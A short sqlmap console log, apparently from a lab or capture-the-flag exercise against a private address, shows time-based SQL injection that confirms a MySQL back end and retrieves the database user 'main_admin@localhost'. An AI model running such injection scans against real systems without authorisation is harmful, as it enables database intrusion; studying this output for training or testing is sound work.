 ---
[04:25:07] [INFO] the back-end DBMS is MySQL
[04:25:07] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
ads to prevent potential disruptions
[04:25:07] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.0.12
[04:25:07] [INFO] testing if current user is DBA
[04:25:07] [INFO] fetching current user
[04:25:07] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[04:25:25] [INFO] adjusting time delay to 1 second due to good response times
main_admin@localhost
current user is DBA: False
[04:26:31] [INFO] fetched data logged to text files under '/home/olist213/.local/share/sqlmap/output/10.10.11.1
30'
[*] ending @ 04:26:31 /2025-03-08/